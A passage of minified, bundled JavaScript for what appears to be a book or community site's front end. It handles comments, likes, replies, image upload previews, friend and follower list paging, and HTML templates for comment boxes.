e={content:t.data.cmt_info.content,cmt_id:t.data.cmt_info.cmt_id,user:t.data.cmt_info.user,user_id:t.data.cmt_info.user_id,file_info:t.data.cmt_info.file_info,file_tag:t.data.cmt_info.file_tag,add_time:t.data.cmt_info.add_time,check_vip:t.data.check_vip,stars:t.data.stars,book_id:$("[name='book_id']").val(),lang:{delete:l.getMsg("delete"),thump_up:l.getMsg("thump_up"),reply:l.getMsg("reply")}},o=r.getCmtBox(e);$(o).prependTo($(".cmt-list")),function(){$(".cmt-star-box.ifont-star-solid").addClass("ifont-star").removeClass("ifont-star-solid"),$("[name='star_score']").val(0),$("#input-cmt1-content").val(""),$(".cmt1-preview").hide(),$(".cmt1-preview-pic").attr("src","");var t=$(".add-cmt1-pic"),e=t.parent();t.remove(),$(r.getCmtFile()).appendTo(e)}()},error:function(t){a.remove_safe(i),console.log("fail")}})}}}))},e}(n.Comment);e.CmtForBook=d},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.FilePreview=void 0;var o=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.pic=function(t,e){var i=t;function o(){var t=i.get(0).files[0],o=new FileReader;if(t&&/\.jpe?g|png|gif$/i.test(t.name)){o.readAsDataURL(t);var s=new Image;o.onload=function(o){var n=o.target.result;s.onload=function(){var o=s.width,r=s.height,a=t.size;if(e.check_img){if(e.check_img.width&&(o!=e.check_img.width||r!=e.check_img.height)){if(console.log(o,e.check_img.width,r,e.check_img.height),1==e.check_img.w_h_unvalid){if(i.attr("name",i.attr("name")+"_unvalid"),Array.isArray(e.preview))for(var c=0;c<e.preview.length;c++)$(e.preview[c])&&$(e.preview[c]).attr("init_src")&&$(e.preview[c]).attr("src",$(e.preview[c]).attr("init_src"));if("string"==typeof e.preview&&$(e.preview)&&$(e.preview).attr("init_src")&&$(e.preview).attr("src",$(e.preview).attr("init_src")),"object"==typeof e.preview){var l=e.preview;l&&l.attr("init_src")&&l.attr("src",l.attr("init_src"))}}return}if(i.attr("name",i.attr("name").replace("_unvalid","")),o<e.check_img.min_width||r<e.check_img.min_height)return void alert("尺寸不合格");if(a>1024*e.check_img.size*1024)return void alert($("[msg_lang='pic_max_size']").text()+": "+parseInt(e.check_img.size)+"M");if(e.check_img.rate&&new Number(o/r).toFixed(5)!=new Number(e.check_img.rate).toFixed(5))return void(1==e.check_img.rate_unvalid&&i.attr("name",i.attr("name")+"_unvalid"));i.attr("name",i.attr("name").replace("_unvalid",""))}if(Array.isArray(e.preview))for(var d=0;d<e.preview.length;d++)$(e.preview[d])&&$(e.preview[d]).attr("src",n);"string"==typeof e.preview&&$(e.preview)&&$(e.preview).attr("src",n),"object"==typeof e.preview&&e.preview&&e.preview.attr("src",n),e.callback&&e.callback(n)},s.src=n},e.call_at_once&&e.call_at_once(),e.off_change&&i.off("change"),1==e.change_once&&i.attr("disabled")}}e.change=!!e.change&&e.change,e.try_again=!!e.try_again&&e.try_again,e.off_change=0!=e.off_change||e.off_change,e.limit=e.limit>0?e.limit:9,e.check_img=e.check_img?e.check_img:null,e.try_again&&o(),1==e.change?i.on("change",(function(){o()})):o()},t}();e.FilePreview=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.FriendFollowList=void 0;var o=i(15),s=i(2),n=i(1),r=function(){function t(){this.pre_id_pic=0,this.page_last_id=0,this.page_size=10,this.page=0,this.trigger_name="load-friend-trigger",this.trigger_class=".load-friend-trigger",this.all_num=0,this.load_prev_btn=$(this.trigger_class+"[load_prev]"),this.load_next_btn=$(this.trigger_class+"[load_next]"),this.cache=[],this.list_container=$(".at-friend-list-container")}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.getFriendList()},t.prototype.getFriendList=function(){var t=this;$(document).on("click",t.trigger_class,(function(){var e=$(this);function i(i){t.getFriendListSucCb(i,e)}n.is_safe(e)&&(e.get(0).hasAttribute("loaded")||(n.be_safe($(t.trigger_class)),e.get(0).hasAttribute("load_prev")&&(t.pre_id_pic=t.page_last_id+t.page_size,t.page--),(e.get(0).hasAttribute("load_next")||e.get(0).hasAttribute("load_once"))&&(e.get(0).hasAttribute("loaded")||(t.pre_id_pic=t.page_last_id,t.page++)),t.pre_id_pic=t.pre_id_pic<=0?0:t.pre_id_pic,t.cache[t.page]?i(t.cache[t.page]):t.fetchData(i,(function(e){n.remove_safe($(t.trigger_class)),alert("请求失败")}))))}))},t.prototype.getFriendListSucCb=function(t,e){if(t.error_code="success"){var i=t.data.list;if(!(i.length>0))return this.list_container.empty(),void this.list_container.append(this.getFriendNoHint());this.setPageLastId(i[i.length-1].id),this.cache[this.page]=t;for(var o="",s=0,r=i;s<r.length;s++){var a=r[s];o+=this.getFriend(a)}this.list_container.empty(),this.list_container.append($(o)),this.all_num=t.data.all_num,this.setPager(t.data.all_num)}else alert("请求失败");n.remove_safe($(this.trigger_class)),this.setLoadOnceBtnStatus(e)},t.prototype.setLoadOnceBtnStatus=function(t){t.get(0).hasAttribute("load_once")&&t.get(0).setAttribute("loaded","")},t.prototype.getFriend=function(t){return o.getAtFriend(t)},t.prototype.getFriendNoHint=function(){return o.getAtFriendNoHint()},t.prototype.fetchData=function(t,e){s.post({url:"/friendships/friends/",data:{uid:USERINFO.user_id,pre_id:this.pre_id_pic,page_size:this.page_size},success:t,error:e})},t.prototype.setPageLastId=function(t){this.page_last_id=t},t.prototype.setPager=function(t){t<=this.page_size?(this.load_next_btn.hide(),this.load_prev_btn.hide()):1==this.page?(this.load_next_btn.show(),this.load_prev_btn.hide()):this.page>=t/this.page_size?(this.load_prev_btn.show(),this.load_next_btn.hide()):(this.load_prev_btn.show(),this.load_next_btn.show())},t}();e.FriendFollowList=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SelectAll=void 0;var o=i(4),s=function(){function t(){this.all_trigger=$(".select-all-trigger"),this.item_trigger=$(".select-all-item-trigger")}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.selectAll(),this.selectItem()},t.prototype.selectAll=function(){this.all_trigger.on("click",(function(){var t=$(this),e=t.attr("sel_all_target"),i=$("input[type='checkbox'][sel_all_name='"+e+"']");t.is(":checked")?i.attr("checked",!0):i.removeAttr("checked"),o.initCheckbox()}))},t.prototype.selectItem=function(){this.item_trigger.on("click",(function(){var t=$(this).attr("sel_all_name"),e=$("input[type='checkbox'][sel_all_target='"+t+"']"),i=$("input[type='checkbox'][sel_all_name='"+t+"']"),s=$("input[type='checkbox'][sel_all_name='"+t+"']:checked");i.length==s.length?e.attr("checked",!0):e.removeAttr("checked"),o.initCheckbox()}))},t}();e.SelectAll=s},,,,,,,,function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.File=void 0;var o=function(){function t(){}return t.toBlob=function(t,e){var i=new Blob([t]),o=URL.createObjectURL(i);if(e&&e(o,t),/image/g.test(t.type)){var s=$('<img src="'+o+'">');s[0].onload=function(t){URL.revokeObjectURL(this.src)},$(".preview2").html("").append(s)}else if(/video/g.test(t.type)){var n=$('<video controls src="'+o+'">');$(".preview2").html("").append(n),n[0].onload=function(t){URL.revokeObjectURL(this.src)}}},t}();e.File=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ModelPost=void 0;var o=i(2),s=i(6),n=function(){function t(){}return t.uploadVideo=function(t){o.postFormData({api_pre:s.API_PRE_VIDEO,url:"/video/upload/",data:{video_file:t.file},uploading:function(e){t.uploading_cb&&t.uploading_cb(e)},success:function(e){t.suc_cb&&t.suc_cb(e)},error:function(e){t.err_cb&&t.err_cb(e)}})},t.uploadPic=function(t){o.postFile({url:"/statuses/upload_pic/",form:t.form,success:function(e){t.suc_cb&&t.suc_cb(e)},error:function(e){t.err_cb&&t.err_cb(e)}})},t.createFeed=function(t){o.postFile({url:"/statuses/upload/",form:t.form,data:{post_type:t.post_type,video_type:t.video_type},success:function(e){t.suc_cb&&t.suc_cb(e)},error:function(e){t.err_cb&&t.err_cb(e)}})},t}();e.ModelPost=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getHint=void 0,e.getHint=function(t,e,i){var o='\n    <div class="alert '+t+'">\n        <div class="alert-content">\n    ';return i&&(o+='\n            <strong><span class="alert-title">'+i+"</span></strong>\n        "),o+='\n            <span class="alert-detail">'+e+"</span>\n        </div>\n    </div>\n    "}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Comment=void 0;var o=i(0),s=i(2),n=i(1),r=i(14),a=i(35),c=i(19),l=function(){function t(){this.last_reply_id=0,this.last_reply_box=null,this.like_trigger=".cmt-like-trigger",this.unlike_trigger=".cmt-unlike-trigger",this.reply_trigger=".cmt1-reply-trigger",this.reply_at_trigger=".cmt2-reply-trigger",this.delete_trigger=".cmt-delete-trigger",this.at_list=null}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.autoExe=function(){t.getInst().like(),t.getInst().unLike(),t.getInst().post(),t.getInst().postReply(),t.getInst().reply(),t.getInst().replyAndAt(),t.getInst().destroy(),t.getInst().rate(),t.getInst().addPic(),t.getInst().deletePic(),t.getInst().emoji()},t.prototype.like=function(){$(document).on("click",this.like_trigger,(function(){if(o.checkIsLogin()){var t=$(this);if(n.is_safe(t)){n.be_safe(t);var e=$(this),i=t.attr("asset_id"),r=t.attr("cmt_id");s.post({url:"/comment_like/create/",data:{book_id:i,cmt_id:r},type:"post",datatype:"json",success:function(i){if("success"==i.error_code){var o=e.find(".cmt1-like-count");t.addClass("active"),t.attr("is_like",1),o.text(parseInt(o.text())+1)}n.remove_safe(t)},error:function(e){n.remove_safe(t),console.log("Like fail: "+e)}})}}}))},t.prototype.unLike=function(){$(document).on("click",this.unlike_trigger,(function(){if(o.checkIsLogin()){var t=$(this);if(n.is_safe(t)){n.be_safe(t);var e=$(this),i=t.attr("asset_id"),r=t.attr("cmt_id");s.post({url:"/comment_like/destroy/",data:{book_id:i,cmt_id:r},type:"post",datatype:"json",success:function(i){if("success"==i.error_code){var o=e.find(".cmt-like-count");t.removeClass("active"),t.attr("is_like",2),o.text(parseInt(o.text())-1)}n.remove_safe(t)},error:function(e){n.remove_safe(t),console.log("Like fail: "+e)}})}}}))},t.prototype.rate=function(){$(".cmt-star-box").each((function(){$(this).on("mouseover",(function(){for(var t=$(this).index(),e=1;e<=5;e++)e<=t?$(".cmt-star-box").eq(e-1).find("i").removeClass("ifont-star").removeClass("ifont-star-solid"):$(".cmt-star-box").eq(e-1).find("i").removeClass("ifont-star-solid").addClass("ifont-star")}))})),$(".cmt-star-box").click((function(){if(o.checkIsLogin()){var e=$(this).index();$(".cmt-star-box:lt("+(e+1)+")").removeClass("ifont-star").addClass("ifont-star-solid"),$(".cmt-star-box:gt("+e+")").removeClass("ifont-star-solid").addClass("ifont-star"),t.cmt_score_ele.val(e+1),t.score_warning.hide()}}))},t.prototype.getPostTriggerType=function(t){return t.hasClass("cmt1-post")?1:t.hasClass("cmt2-post")?2:0},t.prototype.post=function(){var e=this;$(".cmt1-post").on("click",(function(){if(o.checkIsLogin()){var i=$(this);if(n.is_safe(i)){if(n.be_safe(i),1===e.getPostTriggerType(i)&&!parseInt(t.cmt_score_ele.val()))return t.score_warning.show(),void n.remove_safe(i);var a,c,l=t.cmt1_text_ele.val();if($.trim(l).length<=0)return t.cmt1_text_ele.focus(),void n.remove_safe(i);$($("input.add-cmt-pic").get(0)).removeAttr("disabled"),$($("input.add-cmt-pic").get(1)).remove(),a=i,c=t.cmt1_form,s.postFile({url:"/comments/create/",form:c,success:function(t){n.remove_safe(a);var e={content:t.data.cmt_info.content,cmt_id:t.data.cmt_info.cmt_id,user:t.data.cmt_info.user,user_id:t.data.cmt_info.user_id,file_info:t.data.cmt_info.file_info,file_tag:t.data.cmt_info.file_tag,add_time:t.data.cmt_info.add_time,check_vip:t.data.check_vip,stars:t.data.stars,book_id:$("[name='book_id']").val(),lang:{delete:o.getMsg("delete"),thump_up:o.getMsg("thump_up"),reply:o.getMsg("reply")}},i=r.getCmtBox(e);$(i).prependTo($(".cmt-list")),function(){$(".cmt-star-box.ifont-star-solid").addClass("ifont-star").removeClass("ifont-star-solid"),$("[name='star_score']").val(0),$("#input-cmt1-content").val(""),$(".cmt1-preview").hide(),$(".cmt1-preview-pic").attr("src","");var t=$(".add-cmt1-pic"),e=t.parent();t.remove(),$(r.getCmtFile()).appendTo(e)}()},error:function(t){n.remove_safe(a),console.log("fail")}})}}}))},t.prototype.postReply=function(){var t=this;$(document).on("click",".cmt2-post",(function(){if(o.checkIsLogin()){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var i=e.closest(".cmt2-reply-enterbox").find("textarea"),a=i.val();if($.trim(a).length<=0)return i.focus(),void n.remove_safe(e);$($("input.add-cmt-pic").get(0)).removeAttr("disabled"),$($("input.add-cmt-pic").get(1)).remove(),function(t,e){var i=t.closest(".cmt2-reply-enterbox").find("form"),a=i.find("textarea");a.val(e.formatReply(a)),s.postFile({url:"/comments/create/",form:i,success:function(e){n.remove_safe(t);var i={content:e.data.cmt_info.content,cmt_id:e.data.cmt_info.cmt_id,user:e.data.cmt_info.user,user_id:e.data.cmt_info.user_id,file_info:e.data.cmt_info.file_info,file_tag:e.data.cmt_info.file_tag,add_time:e.data.cmt_info.add_time,check_vip:e.data.check_vip,og_info:e.data.cmt_info.og_info,book_id:$("[name='book_id']").val(),lang:{delete:o.getMsg("delete"),thump_up:o.getMsg("thump_up"),reply:o.getMsg("reply")}},s=r.getCmt2Box(i);$(s).prependTo($(t.closest(".cmt1-box").find(".reply-list")[0])),function(){$(".cmt-star-box.ifont-star-solid").addClass("ifont-star").removeClass("ifont-star-solid"),$("[name='star_score']").val(0),$("#input-cmt1-content").val(""),$(".cmt1-preview").hide(),$(".cmt1-preview-pic").attr("src","");var t=$(".add-cmt1-pic"),e=t.parent();t.remove(),$(r.getCmtFile()).appendTo(e)}()},error:function(e){n.remove_safe(t),console.log("fail")}})}(e,t)}}}))},t.prototype.formatReply=function(t){var e=t.val();return e.length>0&&this.at_list&&"@"==this.at_list.type&&(e=e.replace(this.at_list.content,this.at_list.name_org)),e},t.prototype.reply=function(){var t=this;$(document).on("click",this.reply_trigger,(function(){if(o.checkIsLogin()){var e=$(this),i=t.getLastReplyId(),s=e.attr("cmt_id"),n=e.attr("asset_id");if(parseInt(s)!==i){t.getLastReplyBox()&&t.getLastReplyBox().remove();var a=$(e.closest(".cmt-box").find(".reply-list")[0]),c={reply_id:s,book_id:n},l=r.getReplyForm(c);t.setLastReplyBox($(l).appendTo(a)),t.setLastReplyId(parseInt(s)),$(".reply-active").removeClass("reply-active"),e.addClass("reply-active")}else{a=$(e.closest(".cmt-box").find(".reply-list")[0]);if(e.hasClass("reply-active"))a.empty(),e.removeClass("reply-active");else{c={reply_id:s,book_id:n},l=r.getReplyForm(c);t.setLastReplyBox($(l).appendTo(a)),t.setLastReplyId(parseInt(s)),e.addClass("reply-active")}}}}))},t.prototype.replyAndAt=function(){var t=this;$(document).on("click",this.reply_at_trigger,(function(){if(o.checkIsLogin()){var e=$(this),i=t.getLastReplyId(),s=e.attr("cmt_id"),n=e.attr("asset_id"),a=e.attr("user_id"),c=e.attr("user_name");if(t.at_list={name:c,id:a,content:"@"+c+" ",name_org:"["+a+":@"+c+"]",type:"@"},parseInt(s)!==i){t.getLastReplyBox()&&t.getLastReplyBox().remove();var l=e.closest(".cmt-box").find(".reply-list")[0],d={reply_id:s,book_id:n,user_name:c},p=r.getReplyForm(d);t.setLastReplyBox($(p).appendTo(l)),t.setLastReplyId(parseInt(s)),$(".reply-active").removeClass("reply-active"),e.addClass("reply-active")}else{l=e.closest(".cmt-box").find(".reply-list");if(e.hasClass("reply-active"))l.empty(),e.removeClass("reply-active");else{d={reply_id:s,book_id:n,user_name:c},p=r.getReplyForm(d);t.setLastReplyBox($(p).appendTo(l)),t.setLastReplyId(parseInt(s)),e.addClass("reply-active")}}}}))},t.prototype.setLastReplyId=function(t){this.last_reply_id=t},t.prototype.getLastReplyId=function(){return this.last_reply_id},t.prototype.setLastReplyBox=function(t){this.last_reply_box=t},t.prototype.getLastReplyBox=function(){return this.last_reply_box},t.prototype.destroy=function(){var t=this;$(document).on("click",this.delete_trigger,(function(){if(o.checkIsLogin()){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var i=e.data("cmt_id"),r=e.attr("asset_id"),a=e.closest(".cmt-box");s.post({url:"/comments/destroy/",data:{book_id:r,cmt_id:i},success:function(e){(e.error_code="success")&&t.destroyAni(a)},error:function(t){console.log(t)}})}}}))},t.prototype.destroyAni=function(t){var e=t.width();t.animate({left:-e+"px"}),t.animate({maxHeight:0}),t.remove()},t.prototype.addPic=function(){$(document).on("change","input.add-cmt-pic",(function(){var t=$(this),e=t.parent(),i=t.closest(".cmt-form").find(".cmt-preview"),o=t.closest(".cmt-form").find(".cmt-preview-pic");(a.FilePreview.pic(t,{off_change:!1,preview:o,change_once:!0,check_img:{min_width:300,min_height:300,size:2}}),i.show(),t.get(0).files[0])&&(t.index()>0&&t.prev().remove(),t.clone().appendTo(e),t.attr("disabled","disabled"))}))},t.prototype.deletePic=function(){$(document).on("click",".cmt-del-pic",(function(){var t=$(this),e=t.closest(".cmt-preview"),i=e.find(".cmt-preview-pic"),o=t.closest(".cmt-form").find(".add-cmt-pic-box");e.hide(),i.attr("src",""),o.empty(),$(r.getCmtFile()).appendTo(o)}))},t.prototype.emoji=function(){$(document).on("click",".cmt1-emoji-box .emoji-item",(function(){var t=$(this),e=t.closest(".cmt-form").find("textarea");c.Emoji.insert(e.get(0),t.text())}))},t.cmt_score_ele=$("#cmt_star_score"),t.cmt1_text_ele=$("#input-cmt1-content"),t.cmt1_form=$("form[name='cmt1-form']"),t.score_warning=$(".worning-show.star"),t}();e.Comment=l},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getAtTopicNoHint=e.getAtTag=e.getAtTopic=void 0;var o=i(0);e.getAtTopic=function(t,e){return'\n    <div class="club-topic-item" title="" topic_id="'+t.id+'" topic_name="'+t.title+'" type="'+e+'" target_editor_name="'+e+'_textarea">\n        <table><tr><td><img src="'+t.cover+'" onerror="this.src=\'/files/images/def_logo.svg\'"></td> <td><span class="club-topic-item-name">'+t.title+"</span></td></tr></table>\n    </div>\n    "},e.getAtTag=function(t,e){return'\n    <div class="club-tag-item" title="" tag_id="'+t.id+'" tag_name="'+t.title+'" type="'+e+'" target_editor_name="'+e+'_textarea">\n        <table><tr><td><img src="'+t.cover+'" onerror="this.src=\'/files/images/def_logo.svg\'"></td> <td><span class="club-tag-item-name">'+t.title+"</span></td></tr></table>\n    </div>\n    "},e.getAtTopicNoHint=function(){return'\n    <div class="club-topic-no-hint">'+o.getMsg("no_clubs")+"</div>\n  "}},,,,,,,function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ScrollLoadingPost=void 0;var o=i(2),s=function(){function t(){}return t.loadPost=function(t){o.post({url:"/community/elite_feed/",data:t.data,success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.loadFriend=function(t){o.post({url:"/statuses/friends_timeline/",data:t.data,success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.loadTopic=function(t){o.post({url:"/statuses/topic_timeline/",data:t.data,success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t.loadClub=function(t){o.post({url:"/topic/feed/",data:t.data,success:function(e){t.suc_cb(e)},error:function(e){t.err_cb(e)}})},t}();e.ScrollLoadingPost=s},,,,,function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getCmt2Box=e.getReplyForm=e.getCmtFile=e.getCmtBox=void 0;var o=i(0),s=i(22);e.getCmtBox=function(t){return'\n        <div class="cmt-box" data-comid="'+t.cmt_id+'">\n            <div class="cmt1-portrait '+(t.check_vip?"vip":"")+'">\n                <img src="'+t.user.cover+'" onerror="this.src=\'/files/images/avatar.jpg\'" title="'+t.user.user_name+'" alt="'+t.user.user_name+'"/>\n            </div>\n            <div class="cmt1-name"><a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'">'+t.user.user_name+'</a></div>\n            \n            \x3c!--评论文字--\x3e\n            <div class="cmt1-content">\n                <pre class="cmt-content-words">'+t.content+'</pre>\n                <div class="cmt-files zoomin-files" style="'+(t.file_tag.length>0?"":"display:none;")+'">\n                    <div class="cmt-file-item"><img class="zoomin-trigger zoomin-pic" src="'+(t.file_tag.length>0?t.file_info.thumb_url:"")+'" zoomin_url="'+(t.file_tag.length>0?t.file_info.url:"")+'" zoomin_idx="1" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                </div>\n            </div>\n            \n            \x3c!--回复输入区--\x3e\n            <div class="reply-list">\n                \x3c!--回复输入占位--\x3e\n            </div>\n\n            \x3c!--操作条--\x3e\n            <div class="doing-bar clear-float">\n                <div class="float-left">'+t.add_time+'</div>\n                <div class="float-right">\n                    <div class="cmt1-delete cmt-delete-trigger pointer-cursor" data-cmt_id="'+t.cmt_id+'" title="'+o.getMsg("delete")+'" asset_id="'+t.asset_id+'"><span class="ifont-trash"></span></div>\n                    <div class="cmt1-like cmt1-like-trigger pointer-cursor" asset_id="'+t.asset_id+'" is_like="2" cmt_id="'+t.cmt_id+'" title="'+o.getMsg("like")+'"><span class="ifont-heart"></span> <span class="cmt-like-count">0</span></div>\n                    <div class="cmt1-reply cmt1-reply-trigger pointer-cursor" cmt_id="'+t.cmt_id+'" asset_id="'+t.asset_id+'" title="'+o.getMsg("reply")+'" user_id="'+t.user_id+'" user_name="'+t.user_name+'"><span class="ifont-comment-dot"></span></div>\n                </div>\n            </div>\n        </div>\n    '},e.getCmtFile=function(){return'<input class="add-cmt1-pic add-cmt-pic" type="file" name="cmt_pic" accept=".image/png, .jpg, .jpeg, .gif"/>'},e.getReplyForm=function(t){return'\n    <div class="cmt2-reply-enterbox">\n        <div class="cmt2-self-portrait vip">\n            <img src="" onerror="this.src=\'/files/images/avatar.jpg\'"/>\n        </div>\n\n        \x3c!--输入--\x3e\n        <form class="cmt2-form cmt-form" method="post" enctype="multipart/form-data" name="cmt2-form" action="#" onsubmit="return false;">\n            \x3c!--文字--\x3e\n            <div class="cmt-text-box">\n                <div class="reply-to-name"></div>\n                <textarea placeholder="'+o.getMsg("say_something")+'" id="input-cmt2-content" name="content" required style="resize: none;">'+(t.user_name?"@"+t.user_name+" ":"")+'</textarea>\n                \x3c!--图片预览--\x3e\n                <div class="cmt1-preview cmt-preview font-zero">\n                    <div class="cmt1-preview-box cmt-preview-box">\n                        <img class="cmt1-preview-pic cmt-preview-pic"/>\n                    </div>\n                    <div class="cmt1-del-pic cmt-del-pic pointer-cursor" title="'+o.getMsg("delete")+'"><span class="ifont-photo-delete"></span></div>\n                </div>\n            </div>\n\n            <div class="reply-msg" style="display: none;">\n                <input type="hidden"  name="reply_id" value="'+t.reply_id+'"/>\n                <input type="hidden"  name="feed_id" value="'+t.asset_id+'"/>\n            </div>\n\n            \x3c!--操作条--\x3e\n            <div class="doing-bar clear-float font-zero">\n                <div class="float-left adding-attachment">\n                    <span class="ifont-picture-solid add-cmt-pic-box"><input class="add-cmt2-pic add-cmt-pic" type="file" name="cmt_pic" accept=".image/png, .jpg, .jpeg, .gif"/></span>\n                    <span class="ifont-emotion dbclick-no-select toggle-downbox-trigger pointer-cursor" toggle_target_name="cmt2_emoji" title="'+o.getMsg("emoji")+'"></span>\n                    <div class="cmt1-emoji dbclick-no-select font-zero" toggle_name="cmt2_emoji">\n                        <div class="cmt1-emoji-title">Emoji</div>\n                        <div class="cmt1-emoji-close ifont-cross pointer-cursor" title="'+o.getMsg("Close")+'"></div>\n                        <div class="cmt1-emoji-box">'+s.getEmojiList()+'</div>\n                    </div>\n                </div>\n                <button class="float-right cmt2-post pointer-cursor" reply_id="'+t.reply_id+'" asset_id="'+t.asset_id+'" type="button">'+o.getMsg("comment")+"</button>\n            </div>\n        </form>\n    </div>\n    "},e.getCmt2Box=function(t){return'\n        <div class="cmt2-box cmt-box" data-comid="\x3c!--{$sub.cmt_id}--\x3e">\n            <div class="cmt2-portrait '+(t.check_vip?"vip":"")+'">\n                <img src="'+t.user.cover+'" onerror="this.src=\'/files/images/avatar.jpg\'" title="'+t.user.user_name+'" alt="'+t.user.user_name+'"/>\n            </div>\n            <div class="cmt2-name"><a href="/user/'+t.user.user_id+'.html" title="\x3c!--{$sub.user.user_name}--\x3e">'+t.user.user_name+'</a></div>\n\n            \x3c!--评论内容--\x3e\n            <div class="cmt2-content">\n                <pre class="cmt-content-words">'+t.content+'</pre>\n\n                <div class="cmt-files zoomin-files" style="'+(t.file_tag.length>0?"":"display:none;")+'">\n                    <div class="cmt-file-item"><img class="zoomin-trigger zoomin-pic" src="'+(t.file_tag.length>0?t.file_info.thumb_url:"")+'" zoomin_url="'+(t.file_tag.length>0?t.file_info.url:"")+'" zoomin_idx="1" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                </div>\n            </div>\n\n            \x3c!--二级评论操作条--\x3e\n            <div class="doing-bar clear-float">\n                <div class="float-left">'+t.add_time+'</div>\n                <div class="float-right">\n                    <div class="cmt2-delete cmt-delete-trigger pointer-cursor" data-cmt_id="'+t.cmt_id+'" title="'+o.getMsg("delete")+'" asset_id="'+t.asset_id+'"><span class="ifont-trash"></span></div>\n                    <div class="cmt2-like pointer-cursor cmt-like-trigger" asset_id="'+t.asset_id+'" is_like="2" cmt_id="'+t.cmt_id+'" title="'+o.getMsg("thump_up")+'"><span class="ifont-heart"></span> <span class="cmt-like-count"> 0</span></div>\n                    <div class="cmt2-reply cmt2-reply-trigger pointer-cursor" cmt_id="'+t.cmt_id+'" asset_id="'+t.asset_id+'" title="'+o.getMsg("reply")+'" user_id="'+t.user_id+'" user_name="'+t.user.user_name+'"><span class="ifont-comment-dot"></span> <span>0</span></div>\n                </div>\n            </div>\n\n            \x3c!--回复输入区--\x3e\n            <div class="reply-list">\n                \x3c!--回复输入占位--\x3e\n            </div>\n        </div>\n    '}},,,,,,,,,,,,function(t,e,i){"use strict";var o,s=this&&this.__extends||(o=function(t,e){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}o(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.FriendFollowingList=void 0;var n=i(15),r=i(36),a=i(2),c=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.list_container=$(".at-following-list-container"),e}return s(e,t),e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.prototype.autoExe=function(){this.getFriendList()},e.prototype.setLoadOnceBtnStatus=function(t){t.get(0).hasAttribute("load_once")&&$(".load-friend-trigger[load_once]").attr("loaded","")},e.prototype.getFriend=function(t){return n.getFollowingList(t)},e.prototype.fetchData=function(t,e){a.post({url:"/friendships/friends/",data:{uid:CUR_USERINFO.user_id,pre_id:this.pre_id_pic,page_size:this.page_size},success:t,error:e})},e.prototype.getFriendNoHint=function(){return n.getFollowingNoHint()},e}(r.FriendFollowList);e.FriendFollowingList=c},function(t,e,i){"use strict";var o,s=this&&this.__extends||(o=function(t,e){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}o(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.FriendFollowerList=void 0;var n=i(15),r=i(36),a=i(2),c=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.trigger_name="load-fans-trigger",e.trigger_class=".load-fans-trigger",e.list_container=$(".at-follower-list-container"),e}return s(e,t),e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.prototype.autoExe=function(){this.getFriendList()},e.prototype.setLoadOnceBtnStatus=function(t){t.get(0).hasAttribute("load_once")&&$(this.trigger_class+"[load_once]").attr("loaded","")},e.prototype.fetchData=function(t,e){a.post({url:"/friendships/followers/",data:{uid:CUR_USERINFO.user_id,pre_id:this.pre_id_pic,page_size:this.page_size},success:t,error:e})},e.prototype.getFriend=function(t){return n.getFollowingList(t)},e.prototype.getFriendNoHint=function(){return n.getFansNoHint()},e}(r.FriendFollowList);e.FriendFollowerList=c},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Message=void 0;var o=i(76),s=i(2),n=i(1),r=function(){function t(){this.pre_id_pic=0,this.page_last_id=0,this.page_size=10,this.page=0,this.trigger_name="load-msg-trigger",this.trigger_class=".load-msg-trigger",this.all_num=0,this.load_prev_btn=$(this.trigger_class+"[load_prev]"),this.load_next_btn=$(this.trigger_class+"[load_next]"),this.cache=[],this.list_container=$(".at-msg-list-container")}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.getMsgList()},t.prototype.getMsgList=function(){var t=this;$(document).on("click",t.trigger_class,(function(){var e=$(this);function 